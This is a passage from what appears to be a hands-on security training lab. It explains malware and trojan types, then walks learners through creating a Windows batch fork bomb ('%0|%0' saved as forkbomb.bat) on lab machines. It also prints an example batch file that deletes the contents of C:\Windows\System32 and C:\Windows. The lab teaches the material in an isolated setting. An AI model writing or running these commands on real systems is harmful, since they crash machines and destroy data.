Malware threats
Create a Fork Bomb
In the simplest terms, malware is malicious software. Malware is a category of malicious software, which can contain different types:
- Virus
- Worm
- Trojan
- Keylogger
- Spyware
- Backdoor
- Ransomware
Different types of malware have different characteristics. For example, a trojan is a malware that is hidden inside a regular software. A trojan is often used for various purposes, such as:
- Creation of a backdoor
- Unauthorized access
- File deletion
- Spreading infection to the connected drives
- Disabling firewall
A trojan can be of different types, such as:
- FTP Trojan
- VNC Trojan
- Mobile Trojan
- Notification Trojan
- Data hiding Trojan
- ICMP Trojan
- Mobile Trojan
- HTTP/HTTPS Trojan
- Remote Access Trojan (RAT)
There are different methods using which malware can propagate. Some of the common methods are:
- Free applications or software, such as software cracks or pirated software
- Free file-sharing services, such as torrents or peer-to-peer
- Removable media
- An E-mail that contains a malicious attachment
In this exercise, you will learn to create a fork bomb and execute it.
Learning Outcomes
After completing this exercise, you will be able to:
- Create a Fork Bomb as a Simple Virus
Your Devices
You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABWIN10 - (Windows 10 - Workstation)

Task 1 - Create a Fork Bomb as a Simple Virus
A fork bomb is a form of virus. When executed, it continuously repeats itself and consumes the system’s resources. A fork bomb does not harm any files on the system. However, it slows down or crashes the system. You can create a fork bomb using a batch file and execute it. You can create batch files to perform malicious tasks such as deleting system files, creating backdoors, and so on.
Consider an example of a batch file that will delete all the files in the Windows operating system’s System32 directory. The given code on execution can result in damage to your system, and it may require extensive time and skill to fix the system.
@echo off
Del c:\windows\system32\*.*
Del c:\windows\*.*
The @echo off command will disable the command prompt from being shown and will execute the batch file in the back end.
In this task, you will create a fork bomb using a batch file and execute it.
Step 1
Ensure you have powered on the required devices and connect to PLABWIN10.


Step 2
To open the Task Manager, from PLABWIN10 desktop, right-click the taskbar and select Task Manager.

Step 3
The Task Manager window is displayed. Click the More details drop-down arrow.
Step 4
The Task Manager window expands with the Processes tab selected by default.

To open the Performance tab, in the Task Manager window, click the Performance tab.
Note: The Performance tab in the Task Manager helps you observe the working of the fork bomb execution.
Step 5
Notice that the performance of various components, such as CPU and Memory, is displayed on this tab.
Step 6

You need to now open Notepad.
In the Type here to search textbox, type the following:
Notepad
From the search results, click Notepad.


Step 7
The Untitled - Notepad window opens.
To create a new batch file, in the Untitled - Notepad window, type the following fork bomb code:
%0|%0

Step 8

To save the file, click File > Save As.
Step 9
The Save As dialog box appears. You can save the file on the desktop. To do this, select Desktop in the left pane.
To provide the file name, in the File name textbox, type the following name:
forkbomb.bat
From the Save as type drop-down, select All Files.
Click Save.

Step 10
Notice the forkbomb.bat file is created on the desktop. Close the forkbomb - Notepad window.

Step 11
You need to restore the Task Manager now. To do this, click Task Manager in the taskbar.
Step 12
Before you execute the batch file, observe the CPU usage in the Task Manager.
To do so, in the Task Manager window, under the Performance tab, in the left pane, observe the CPU activity.
The CPU utilization is 6%.
